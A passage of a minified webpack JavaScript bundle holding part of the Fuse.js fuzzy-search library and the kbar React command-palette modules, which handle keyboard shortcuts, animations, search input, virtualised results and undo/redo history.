o.setKeys(r),o.setIndexRecords(i),o},W.config=_,W.parseQuery=z,function(...e){L.push(...e)}(class{constructor(e,{isCaseSensitive:t=_.isCaseSensitive,includeMatches:n=_.includeMatches,minMatchCharLength:r=_.minMatchCharLength,ignoreLocation:i=_.ignoreLocation,findAllMatches:o=_.findAllMatches,location:a=_.location,threshold:u=_.threshold,distance:s=_.distance}={}){this.query=null,this.options={isCaseSensitive:t,includeMatches:n,minMatchCharLength:r,findAllMatches:o,ignoreLocation:i,location:a,threshold:u,distance:s},this.pattern=t?e:e.toLowerCase(),this.query=function(e,t={}){return e.split("|").map(e=>{let n=e.trim().split(A).filter(e=>e&&!!e.trim()),r=[];for(let e=0,i=n.length;e<i;e+=1){let i=n[e],o=!1,a=-1;for(;!o&&++a<C;){let e=I[a],n=e.isMultiMatch(i);n&&(r.push(new e(n,t)),o=!0)}if(!o)for(a=-1;++a<C;){let e=I[a],n=e.isSingleMatch(i);if(n){r.push(new e(n,t));break}}}return r})}(this.pattern,this.options)}static condition(e,t){return t.useExtendedSearch}searchIn(e){let t=this.query;if(!t)return{isMatch:!1,score:1};let{includeMatches:n,isCaseSensitive:r}=this.options;e=r?e:e.toLowerCase();let i=0,o=[],a=0;for(let r=0,u=t.length;r<u;r+=1){let u=t[r];o.length=0,i=0;for(let t=0,r=u.length;t<r;t+=1){let r=u[t],{isMatch:s,indices:c,score:l}=r.search(e);if(s){if(i+=1,a+=l,n){let e=r.constructor.type;R.has(e)?o=[...o,...c]:o.push(c)}}else{a=0,i=0,o.length=0;break}}if(i){let e={isMatch:!0,score:a/i};return n&&(e.indices=o),e}}return{isMatch:!1,score:1}}})},16774:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&r(t,e,n);return i(t,e),t},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.InternalEvents=void 0;var u=o(n(2265)),s=a(n(40457)),c=n(65398),l=n(45005),f=n(25589);t.InternalEvents=function(){var e,t,n,r,i,o,a,h,p,v,m,y,g,b,_,x,O,S,w,k,j,M,E,P;return r=(n=(0,l.useKBar)(function(e){return{visualState:e.visualState,showing:e.visualState!==c.VisualState.hidden,disabled:e.disabled}})).query,i=n.options,o=n.visualState,a=n.showing,h=n.disabled,u.useEffect(function(){var e,t=function(){r.setVisualState(function(e){return e===c.VisualState.hidden||e===c.VisualState.animatingOut?e:c.VisualState.animatingOut})};if(h){t();return}var n=i.toggleShortcut||"$mod+k",o=(0,s.default)(window,((e={})[n]=function(e){var t,n,o,u;e.defaultPrevented||(e.preventDefault(),r.toggle(),a?null===(n=null===(t=i.callbacks)||void 0===t?void 0:t.onClose)||void 0===n||n.call(t):null===(u=null===(o=i.callbacks)||void 0===o?void 0:o.onOpen)||void 0===u||u.call(o))},e.Escape=function(e){var n,r;a&&(e.stopPropagation(),e.preventDefault(),null===(r=null===(n=i.callbacks)||void 0===n?void 0:n.onClose)||void 0===r||r.call(n)),t()},e));return function(){o()}},[i.callbacks,i.toggleShortcut,r,a,h]),p=u.useRef(),v=u.useCallback(function(e){var t,n,o=0;e===c.VisualState.animatingIn&&(o=(null===(t=i.animations)||void 0===t?void 0:t.enterMs)||0),e===c.VisualState.animatingOut&&(o=(null===(n=i.animations)||void 0===n?void 0:n.exitMs)||0),clearTimeout(p.current),p.current=setTimeout(function(){var t=!1;r.setVisualState(function(){var n=e===c.VisualState.animatingIn?c.VisualState.showing:c.VisualState.hidden;return n===c.VisualState.hidden&&(t=!0),n}),t&&r.setCurrentRootAction(null)},o)},[null===(e=i.animations)||void 0===e?void 0:e.enterMs,null===(t=i.animations)||void 0===t?void 0:t.exitMs,r]),u.useEffect(function(){switch(o){case c.VisualState.animatingIn:case c.VisualState.animatingOut:v(o)}},[v,o]),y=(m=(0,l.useKBar)(function(e){return{visualState:e.visualState}})).visualState,g=m.options,u.useEffect(function(){if(!g.disableDocumentLock){if(y===c.VisualState.animatingIn){if(document.body.style.overflow="hidden",!g.disableScrollbarManagement){var e=(0,f.getScrollbarWidth)(),t=getComputedStyle(document.body)["margin-right"];t&&(e+=Number(t.replace(/\D/g,""))),document.body.style.marginRight=e+"px"}}else y!==c.VisualState.hidden||(document.body.style.removeProperty("overflow"),g.disableScrollbarManagement||document.body.style.removeProperty("margin-right"))}},[g.disableDocumentLock,g.disableScrollbarManagement,y]),_=(b=(0,l.useKBar)(function(e){return{actions:e.actions,open:e.visualState===c.VisualState.showing,disabled:e.disabled}})).actions,x=b.query,O=b.open,S=b.options,w=b.disabled,u.useEffect(function(){if(!O&&!w){for(var e,t=Object.keys(_).map(function(e){return _[e]}),n=[],r=0;r<t.length;r++){var i=t[r];(null===(e=i.shortcut)||void 0===e?void 0:e.length)&&n.push(i)}n=n.sort(function(e,t){return t.shortcut.join(" ").length-e.shortcut.join(" ").length});for(var o={},a=function(e){var t;o[e.shortcut.join(" ")]=(t=function(t){var n,r,i,o,a,u;(0,f.shouldRejectKeystrokes)()||(t.preventDefault(),(null===(n=e.children)||void 0===n?void 0:n.length)?(x.setCurrentRootAction(e.id),x.toggle(),null===(i=null===(r=S.callbacks)||void 0===r?void 0:r.onOpen)||void 0===i||i.call(r)):(null===(o=e.command)||void 0===o||o.perform(),null===(u=null===(a=S.callbacks)||void 0===a?void 0:a.onSelectAction)||void 0===u||u.call(a,e)))},function(e){d.has(e)||(t(e),d.add(e))})},u=0,c=n;u<c.length;u++){var i=c[u];a(i)}var l=(0,s.default)(window,o,{timeout:400});return function(){l()}}},[_,O,S.callbacks,x,w]),k=u.useRef(!0),M=(j=(0,l.useKBar)(function(e){return{isShowing:e.visualState===c.VisualState.showing||e.visualState===c.VisualState.animatingIn}})).isShowing,E=j.query,P=u.useRef(null),u.useEffect(function(){if(k.current){k.current=!1;return}if(M){P.current=document.activeElement;return}var e=document.activeElement;(null==e?void 0:e.tagName.toLowerCase())==="input"&&e.blur();var t=P.current;t&&t!==e&&t.focus()},[M]),u.useEffect(function(){function e(e){var t=E.getInput();e.target!==t&&t.focus()}if(M)return window.addEventListener("keydown",e),function(){window.removeEventListener("keydown",e)}},[M,E]),null};var d=new WeakSet},31913:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&i(t,e,n);return o(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.KBarAnimator=void 0;var u=a(n(2265)),s=n(65398),c=n(45005),l=n(25589),f=[{opacity:0,transform:"scale(.99)"},{opacity:1,transform:"scale(1.01)"},{opacity:1,transform:"scale(1)"}],d=[{transform:"scale(1)"},{transform:"scale(.98)"},{transform:"scale(1)"}];t.KBarAnimator=function(e){var t,n,i=e.children,o=e.style,a=e.className,h=e.disableCloseOnOuterClick,p=(0,c.useKBar)(function(e){return{visualState:e.visualState,currentRootActionId:e.currentRootActionId}}),v=p.visualState,m=p.currentRootActionId,y=p.query,g=p.options,b=u.useRef(null),_=u.useRef(null),x=(null===(t=null==g?void 0:g.animations)||void 0===t?void 0:t.enterMs)||0,O=(null===(n=null==g?void 0:g.animations)||void 0===n?void 0:n.exitMs)||0;u.useEffect(function(){if(v!==s.VisualState.showing){var e=v===s.VisualState.animatingIn?x:O,t=b.current;null==t||t.animate(f,{duration:e,easing:v===s.VisualState.animatingOut?"ease-in":"ease-out",direction:v===s.VisualState.animatingOut?"reverse":"normal",fill:"forwards"})}},[g,v,x,O]);var S=u.useRef();u.useEffect(function(){if(v===s.VisualState.showing){var e=b.current,t=_.current;if(e&&t){var n=new ResizeObserver(function(t){for(var n=0;n<t.length;n++){var r=t[n].contentRect;S.current||(S.current=r.height),e.animate([{height:S.current+"px"},{height:r.height+"px"}],{duration:x/2,easing:"ease-out",fill:"forwards"}),S.current=r.height}});return n.observe(t),function(){n.unobserve(t)}}}},[v,g,x,O]);var w=u.useRef(!0);return u.useEffect(function(){if(w.current){w.current=!1;return}var e=b.current;e&&e.animate(d,{duration:x,easing:"ease-out"})},[m,x]),(0,l.useOuterClick)(b,function(){var e,t;h||(y.setVisualState(s.VisualState.animatingOut),null===(t=null===(e=g.callbacks)||void 0===e?void 0:e.onClose)||void 0===t||t.call(e))}),u.createElement("div",{ref:b,style:r(r(r({},f[0]),o),{pointerEvents:"auto"}),className:a},u.createElement("div",{ref:_},i))}},43971:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&r(t,e,n);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.KBarProvider=t.KBarContext=void 0;var a=n(2883),u=o(n(2265)),s=n(16774);t.KBarContext=u.createContext({}),t.KBarProvider=function(e){var n=(0,a.useStore)(e);return u.createElement(t.KBarContext.Provider,{value:n},u.createElement(s.InternalEvents,null),e.children)}},8477:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&r(t,e,n);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.KBarPortal=void 0;var a=n(27283),u=o(n(2265)),s=n(65398),c=n(45005);t.KBarPortal=function(e){var t=e.children,n=e.container;return(0,c.useKBar)(function(e){return{showing:e.visualState!==s.VisualState.hidden}}).showing?u.createElement(a.Portal,{container:n},t):null}},51402:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&i(t,e,n);return o(t,e),t},u=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,r=Object.getOwnPropertySymbols(e);i<r.length;i++)0>t.indexOf(r[i])&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(n[r[i]]=e[r[i]]);return n};Object.defineProperty(t,"__esModule",{value:!0}),t.KBarPositioner=void 0;var s=a(n(2265)),c={position:"fixed",display:"flex",alignItems:"flex-start",justifyContent:"center",width:"100%",inset:"0px",padding:"14vh 16px 16px"};t.KBarPositioner=s.forwardRef(function(e,t){var n=e.style,i=e.children,o=u(e,["style","children"]);return s.createElement("div",r({ref:t,style:n?r(r({},c),n):c},o),i)})},34008:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&i(t,e,n);return o(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.KBarResults=void 0;var u=a(n(2265)),s=n(12289),c=n(15509),l=n(45005),f=n(25589);t.KBarResults=function(e){var t=u.useRef(null),n=u.useRef(null),i=u.useRef(e.items);i.current=e.items;var o=(0,s.useVirtual)({size:i.current.length,parentRef:n}),a=(0,l.useKBar)(function(e){return{search:e.searchQuery,currentRootActionId:e.currentRootActionId,activeIndex:e.activeIndex}}),d=a.query,h=a.search,p=a.currentRootActionId,v=a.activeIndex,m=a.options;u.useEffect(function(){var e=function(e){var n;e.isComposing||("ArrowUp"===e.key||e.ctrlKey&&"p"===e.key?(e.preventDefault(),d.setActiveIndex(function(e){var t=e>0?e-1:e;if("string"==typeof i.current[t]){if(0===t)return e;t-=1}return t})):"ArrowDown"===e.key||e.ctrlKey&&"n"===e.key?(e.preventDefault(),d.setActiveIndex(function(e){var t=e<i.current.length-1?e+1:e;if("string"==typeof i.current[t]){if(t===i.current.length-1)return e;t+=1}return t})):"Enter"===e.key&&(e.preventDefault(),null===(n=t.current)||void 0===n||n.click()))};return window.addEventListener("keydown",e),function(){return window.removeEventListener("keydown",e)}},[d]);var y=o.scrollToIndex;u.useEffect(function(){y(v,{align:v<=1?"end":"auto"})},[v,y]),u.useEffect(function(){d.setActiveIndex("string"==typeof e.items[0]?1:0)},[h,p,e.items,d]);var g=u.useCallback(function(e){var t,n;"string"!=typeof e&&(e.command?(e.command.perform(e),d.toggle()):(d.setSearch(""),d.setCurrentRootAction(e.id)),null===(n=null===(t=m.callbacks)||void 0===t?void 0:t.onSelectAction)||void 0===n||n.call(t,e))},[d,m]),b=(0,f.usePointerMovedSinceMount)();return u.createElement("div",{ref:n,style:{maxHeight:e.maxHeight||400,position:"relative",overflow:"auto"}},u.createElement("div",{role:"listbox",id:c.KBAR_LISTBOX,style:{height:o.totalSize+"px",width:"100%"}},o.virtualItems.map(function(n){var o=i.current[n.index],a="string"!=typeof o&&{onPointerMove:function(){return b&&v!==n.index&&d.setActiveIndex(n.index)},onPointerDown:function(){return d.setActiveIndex(n.index)},onClick:function(){return g(o)}},s=n.index===v;return u.createElement("div",r({ref:s?t:null,id:(0,c.getListboxItemId)(n.index),role:"option","aria-selected":s,key:n.index,style:{position:"absolute",top:0,left:0,width:"100%",transform:"translateY("+n.start+"px)"}},a),u.cloneElement(e.onRender({item:o,active:s}),{ref:n.measureRef}))})))}},15509:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&i(t,e,n);return o(t,e),t},u=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,r=Object.getOwnPropertySymbols(e);i<r.length;i++)0>t.indexOf(r[i])&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(n[r[i]]=e[r[i]]);return n};Object.defineProperty(t,"__esModule",{value:!0}),t.KBarSearch=t.getListboxItemId=t.KBAR_LISTBOX=void 0;var s=a(n(2265)),c=n(65398),l=n(45005);t.KBAR_LISTBOX="kbar-listbox",t.getListboxItemId=function(e){return"kbar-listbox-item-"+e},t.KBarSearch=function(e){var n=(0,l.useKBar)(function(e){return{search:e.searchQuery,currentRootActionId:e.currentRootActionId,actions:e.actions,activeIndex:e.activeIndex,showing:e.visualState===c.VisualState.showing}}),i=n.query,o=n.search,a=n.actions,f=n.currentRootActionId,d=n.activeIndex,h=n.showing,p=n.options,v=e.defaultPlaceholder,m=u(e,["defaultPlaceholder"]);s.useEffect(function(){return i.setSearch(""),i.getInput().focus(),function(){return i.setSearch("")}},[f,i]);var y=s.useMemo(function(){var e=null!=v?v:"Type a command or search…";return f&&a[f]?a[f].name:e},[a,f,v]);return s.createElement("input",r({},m,{ref:i.inputRefSetter,autoFocus:!0,autoComplete:"off",role:"combobox",spellCheck:"false","aria-expanded":h,"aria-controls":t.KBAR_LISTBOX,"aria-activedescendant":(0,t.getListboxItemId)(d),value:o,placeholder:y,onChange:function(t){var n,r,o;null===(n=e.onChange)||void 0===n||n.call(e,t),i.setSearch(t.target.value),null===(o=null===(r=null==p?void 0:p.callbacks)||void 0===r?void 0:r.onQueryChange)||void 0===o||o.call(r,t.target.value)},onKeyDown:function(t){var n;if(null===(n=e.onKeyDown)||void 0===n||n.call(e,t),f&&!o&&"Backspace"===t.key){var r=a[f].parent;i.setCurrentRootAction(r)}}}))}},86226:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.ActionImpl=void 0;var i=r(n(54866)),o=n(82174),a=n(25589),u=function(e){var t=e.keywords,n=e.section,r=void 0===n?"":n;return((void 0===t?"":t)+" "+("string"==typeof r?r:r.name)).trim()},s=function(){function e(e,t){var n,r=this;this.priority=a.Priority.NORMAL,this.ancestors=[],this.children=[],Object.assign(this,e),this.id=e.id,this.name=e.name,this.keywords=u(e);var s=e.perform;if(this.command=s&&new o.Command({perform:function(){return s(r)}},{history:t.history}),this.perform=null===(n=this.command)||void 0===n?void 0:n.perform,e.parent){var c=t.store[e.parent];(0,i.default)(c,"attempted to create an action whos parent: "+e.parent+" does not exist in the store."),c.addChild(this)}}return e.prototype.addChild=function(e){e.ancestors.unshift(this);for(var t=this.parentActionImpl;t;)e.ancestors.unshift(t),t=t.parentActionImpl;this.children.push(e)},e.prototype.removeChild=function(e){var t=this,n=this.children.indexOf(e);-1!==n&&this.children.splice(n,1),e.children&&e.children.forEach(function(e){t.removeChild(e)})},Object.defineProperty(e.prototype,"parentActionImpl",{get:function(){return this.ancestors[this.ancestors.length-1]},enumerable:!1,configurable:!0}),e.create=function(t,n){return new e(t,n)},e}();t.ActionImpl=s},98947:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.ActionInterface=void 0;var o=i(n(54866)),a=n(86226),u=function(){function e(e,t){void 0===e&&(e=[]),void 0===t&&(t={}),this.actions={},this.options=t,this.add(e)}return e.prototype.add=function(e){for(var t=0;t<e.length;t++){var n=e[t];n.parent&&(0,o.default)(this.actions[n.parent],'Attempted to create action "'+n.name+'" without registering its parent "'+n.parent+'" first.'),this.actions[n.id]=a.ActionImpl.create(n,{history:this.options.historyManager,store:this.actions})}return r({},this.actions)},e.prototype.remove=function(e){var t=this;return e.forEach(function(e){var n=t.actions[e.id];if(n){for(var r=n.children;r.length;){var i=r.pop();if(!i)return;delete t.actions[i.id],i.parentActionImpl&&i.parentActionImpl.removeChild(i),i.children&&r.push.apply(r,i.children)}n.parentActionImpl&&n.parentActionImpl.removeChild(n),delete t.actions[e.id]}}),r({},this.actions)},e}();t.ActionInterface=u},82174:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Command=void 0,t.Command=function(e,t){var n=this;void 0===t&&(t={}),this.perform=function(){var r=e.perform();if("function"==typeof r){var i=t.history;i&&(n.historyItem&&i.remove(n.historyItem),n.historyItem=i.add({perform:e.perform,negate:r}),n.history={undo:function(){return i.undo(n.historyItem)},redo:function(){return i.redo(n.historyItem)}})}}}},71162:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.history=t.HistoryItemImpl=void 0;var r=n(25589),i=function(){function e(e){this.perform=e.perform,this.negate=e.negate}return e.create=function(t){return new e(t)},e}();t.HistoryItemImpl=i;var o=new(function(){function e(){return this.undoStack=[],this.redoStack=[],e.instance||(e.instance=this,this.init()),e.instance}return e.prototype.init=function(){var e=this;"undefined"!=typeof window&&window.addEventListener("keydown",function(t){if(!(!e.redoStack.length&&!e.undoStack.length||(0,r.shouldRejectKeystrokes)())){var n,i=null===(n=t.key)||void 0===n?void 0:n.toLowerCase();t.metaKey&&"z"===i&&t.shiftKey?e.redo():t.metaKey&&"z"===i&&e.undo()}})},e.prototype.add=function(e){var t=i.create(e);return this.undoStack.push(t),t},e.prototype.remove=function(e){var t=this.undoStack.findIndex(function(t){return t===e});if(-1!==t){this.undoStack.splice(t,1);return}var n=this.redoStack.findIndex(function(t){return t===e});-1!==n&&this.redoStack.splice(n,1)},e.prototype.undo=function(e){if(!e){var t=this.undoStack.pop();if(!t)return;return null==t||t.negate(),this.redoStack.push(t),t}var n=this.undoStack.findIndex(function(t){return t===e});if(-1!==n)return this.undoStack.splice(n,1),e.negate(),this.redoStack.push(e),e},e.prototype.redo=function(e){if(!e){var t=this.redoStack.pop();if(!t)return;return null==t||t.perform(),this.undoStack.push(t),t}var n=this.redoStack.findIndex(function(t){return t===e});if(-1!==n)return this.redoStack.splice(n,1),e.perform(),this.undoStack.push(e),e},e.prototype.reset=function(){this.undoStack.splice(0),this.redoStack.splice(0)},e}());t.history=o,Object.freeze(o)},15334:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),i(n(98947),t),i(n(86226),t)},58890:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),t.Priority=t.createAction=void 0;var o=n(25589);Object.defineProperty(t,"createAction",{enumerable:!0,get:function(){return o.createAction}}),Object.defineProperty(t,"Priority",{enumerable:!0,get:function(){return o.Priority}}),i(n(57171),t),i(n(8477),t),i(n(51402),t),i(n(15509),t),i(n(34008),t),i(n(45005),t),i(n(5658),t),i(n(43971),t),i(n(31913),t),i(n(65398),t),i(n(15334),t)},40457:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["Shift","Meta","Alt","Control"],r="object"==typeof navigator&&/Mac|iPod|iPhone|iPad/.test(navigator.platform)?"Meta":"Control";function i(e,t){return"function"==typeof e.getModifierState&&e.getModifierState(t)}t.default=function(e,t,o){void 0===o&&(o={});var a,u,s=null!==(a=o.timeout)&&void 0!==a?a:1e3,c=null!==(u=o.event)&&void 0!==u?u:"keydown",l=Object.keys(t).map(function(e){return[e.trim().split(" ").map(function(e){var t=e.split(/\b\+/),n=t.pop();return[t=t.map(function(e){return"$mod"===e?r:e}),n]}),t[e]]}),f=new Map,d=null,h=function(e){e instanceof KeyboardEvent&&(l.forEach(function(t){var r=t[0],o=t[1],a=f.get(r)||r,u=a[0];/^[^A-Za-z0-9]$/.test(e.key)&&u[1]===e.key||!(u[1].toUpperCase()!==e.key.toUpperCase()&&u[1]!==e.code||u[0].find(function(t){return!i(e,t)})||n.find(function(t){return!u[0].includes(t)&&u[1]!==t&&i(e,t)}))?a.length>1?f.set(r,a.slice(1)):(f.delete(r),o(e)):i(e,e.key)||f.delete(r)}),d&&clearTimeout(d),d=setTimeout(f.clear.bind(f),s))};return e.addEventListener(c,h),function(){e.removeEventListener(c,h)}}},65398:function(e,t){"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),t.VisualState=void 0,(n=t.VisualState||(t.VisualState={})).animatingIn="animating-in",n.showing="showing",n.animatingOut="animating-out",n.hidden="hidden"},45005:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&i(t,e,n);return o(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.useKBar=void 0;var u=a(n(2265)),s=n(43971);t.useKBar=function(e){var t=u.useContext(s.KBarContext),n=t.query,i=t.getState,o=t.subscribe,a=t.options,c=u.useRef(null==e?void 0:e(i())),l=u.useRef(e),f=u.useCallback(function(e){return r(r({},e),{query:n,options:a})},[n,a]),d=u.useState(f(c.current)),h=d[0],p=d[1];return u.useEffect(function(){var e;return l.current&&(e=o(function(e){return l.current(e)},function(e){return p(f(e))})),function(){e&&e()}},[f,o]),h}},57171:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&r(t,e,n);return i(t,e),t},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.useDeepMatches=t.useMatches=t.NO_GROUP=void 0;var u=o(n(2265)),s=n(45005),c=n(25589),l=a(n(68970));t.NO_GROUP={name:"none",priority:c.Priority.NORMAL};var f={keys:[{name:"name",weight:.5},{name:"keywords",getFn:function(e){var t;return(null!==(t=e.keywords)&&void 0!==t?t:"").split(",")},weight:.5},"subtitle"],includeScore:!0,includeMatches:!0,threshold:.2,minMatchCharLength:1};function d(e,t){return t.priority-e.priority}function h(){var e,n,r,i,o=(0,s.useKBar)(function(e){return{search:e.searchQuery,actions:e.actions,rootActionId:e.currentRootActionId}}),a=o.search,h=o.actions,p=o.rootActionId,v=u.useMemo(function(){return Object.keys(h).reduce(function(e,t){var n=h[t];if(n.parent||p||e.push(n),n.id===p)for(var r=0;r<n.children.length;r++)e.push(n.children[r]);return e},[]).sort(d)},[h,p]),m=u.useCallback(function(e){for(var t=[],n=0;n<e.length;n++)t.push(e[n]);return function e(n,r){void 0===r&&(r=t);for(var i=0;i<n.length;i++)if(n[i].children.length>0){for(var o=n[i].children,a=0;a<o.length;a++)r.push(o[a]);e(n[i].children,r)}return r}(e)},[]),y=!a,g=u.useMemo(function(){return y?v:m(v)},[m,v,y]),b=u.useMemo(function(){return new 